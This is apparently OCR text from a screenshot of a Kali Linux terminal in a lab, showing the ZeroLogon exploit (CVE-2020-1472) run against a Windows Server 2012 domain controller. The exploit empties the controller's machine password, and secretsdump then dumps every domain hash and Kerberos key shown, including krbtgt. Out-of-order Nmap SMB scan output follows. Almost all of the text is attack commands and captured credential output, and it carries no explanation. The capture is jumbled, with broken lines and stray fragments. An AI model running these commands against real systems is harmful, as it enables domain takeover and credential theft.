 root@kali:/opt/impacket# python3 cve-2020-1472-exploit.py 2012DC 10.0.2.50
python3: can't open file 'cve-2020-1472-exploit.py': [Errno 2] No such file or directory
root@kali:/opt/impacket# cd ..
root@kali:/opt# cd CVE-2020-1472/
root@kali:/opt/CVE-2020-1472# ls
cve-2020-1472-exploit.py  README.md  relaying  restorepassword.py
root@kali:/opt/CVE-2020-1472# python3 cve-2020-1472-exploit.py 2012DC 10.0.2.50
Performing authentication attempts...
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
root@kali:/opt/CVE-2020-1472# sudo secretsdump.py -just-dc Ciberseguridad.local/2012DC\$@10.0.2.50
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fba9f8920bff8b911d8970f31103050d:::
Ciberseguridad.local\buser:1107:aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e:::
2012DC$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CCPC-01$:1106:aad3b435b51404eeaad3b435b51404ee:0276662808fcdbcbd7944b32cffec887:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:693bf14f09b83660660ae30043e466e0d4424544babdac1635b0288b99ef7105
krbtgt:aes128-cts-hmac-sha1-96:7c1f180b0e6cb4ef2ec4d2946c7abac7
krbtgt:des-cbc-md5:9b23406d047aa201
Ciberseguridad.local\buser:aes256-cts-hmac-sha1-96:d91157a935608b40390527af8a5a7f0afd25c0dd0d8c674188e6
d22c64d9e26f
Ciberseguridad.local\buser:aes128-cts-hmac-sha1-96:c6b58084f998bd0019d7a8ab853145d0
Ciberseguridad.local\buser:des-cbc-md5:20abcdce7cce265e
2012DC$:aes256-cts-hmac-sha1-96:19e48c056bfca8e4be32dd8091c5babc364a071b10c51363f1c84c356b03a7c0
2012DC$:aes128-cts-hmac-sha1-96:a99fa1f9ea370e63ecbf417b75bf280b
2012DC$:des-cbc-md5:bfd3b002d670baab
CCPC-01$:aes256-cts-hmac-sha1-96:c5be5652b8011dc26c19cc6d26ca63cc0dbec1a985efccc1727a0cdad836c5ee
CCPC-01$:aes128-cts-hmac-sha1-96:dafc4862c8bdc77fe275024226996be3
CCPC-01$:des-cbc-md5:75f7706723402c38
[*] Cleaning up...
root@kali:/opt/CVE-2020-1472#
|_clock-skew: mean: 5h19m58s, deviation: 4h02m29s, median: 2h59m57s
|_nbstat: NetBIOS name: 2012DC, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:2
85:ba (Oracle VirtualBox virtual NIC)
| smb-os-discovery:
|   OS: Windows Server 2012 R2 Standard Evaluation 9600 (Windows Server 2012
andard Evaluation 6.3)
|   OS CPE: cpe:/o:microsoft:windows_server_2012::-
|   Computer name: 2012DC
|   NetBIOS computer name: 2012DC\x00
|   Domain name: Ciberseguridad.local
|   Forest name: Ciberseguridad.local
|   FQDN: 2012DC.Ciberseguridad.local
|_  System time: 2020-10-07T14:27:38-07:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: required
| smb2-security-mode:
|   2.02:
|_    Message signing enabled and required
| smb2-time:
|   date: 2020-10-07T21:27:38
|_  start_date: 2020-10-07T20:11:17
Nmap done: 1 IP address (1 host up) scanned in 91.73 seconds
kali@kali:~$
2016
NEW